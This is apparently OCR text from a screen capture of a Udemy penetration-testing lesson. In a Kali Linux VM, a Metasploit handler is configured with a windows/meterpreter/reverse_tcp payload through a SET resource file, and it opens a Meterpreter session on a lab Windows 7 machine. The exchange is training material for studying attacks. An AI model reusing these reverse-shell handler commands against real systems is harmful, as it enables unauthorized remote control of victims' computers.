 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Kali Linux
Windows 7
Type here to search
My Computer
Fedora
Kali Linux
Windows 7
Shared VMs
Applications Places Tue Jun 2, 7:52 PM root
root@kali: ~
File Edit View Search Terminal Help
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use exploit/multi/handler
resource (/root/.set/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.236.130
LHOST => 192.168.236.130
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set EnableStageEncoding false
EnableStageEncoding => false
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 192.168.236.130:443
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.236.131
[*] Meterpreter session 1 opened (192.168.236.130:443 -> 192.168.236.131:49177)
at 2015-06-02 19:52:29 +0530
sessio
root@kali: ~
udemy
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.